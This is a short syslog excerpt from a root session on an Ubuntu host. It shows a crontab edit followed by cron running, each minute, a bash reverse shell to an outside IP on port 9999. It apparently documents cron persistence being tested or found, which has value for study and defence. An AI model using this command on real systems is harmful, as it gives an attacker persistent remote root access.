 root@ubuntu:/etc/cron.d# tail -f /var/log/syslog
Jun 29 03:11:22 ubuntu nm-dispatcher: req:1 'dhcp4-change' [ens33]: new request (1 scripts)
Jun 29 03:11:22 ubuntu nm-dispatcher: req:1 'dhcp4-change' [ens33]: start running ordered scripts...
Jun 29 03:17:01 ubuntu CRON[88503]: (root) CMD (   cd / && run-parts --report /etc/cron.hourly)
Jun 29 03:20:15 ubuntu crontab[88507]: (root) BEGIN EDIT (root)
Jun 29 03:20:25 ubuntu crontab[88534]: (root) BEGIN EDIT (root)
Jun 29 03:21:13 ubuntu crontab[88534]: (root) REPLACE (root)
Jun 29 03:21:13 ubuntu crontab[88534]: (root) END EDIT (root)
Jun 29 03:21:16 ubuntu crontab[88545]: (root) LIST (root)
Jun 29 03:22:01 ubuntu CRON[88553]: (root) CMD (bash -c "bash -i >&/dev/tcp/114.132.60.231/9999 0>&1")
Jun 29 03:22:07 ubuntu CRON[88552]: (CRON) info (No MTA installed, discarding output)
Jun 29 03:23:01 ubuntu CRON[88561]: (root) CMD (bash -c "bash -i >&/dev/tcp/114.132.60.231/9999 0>&1")
Jun 29 03:23:03 ubuntu CRON[88560]: (CRON) info (No MTA installed, discarding output)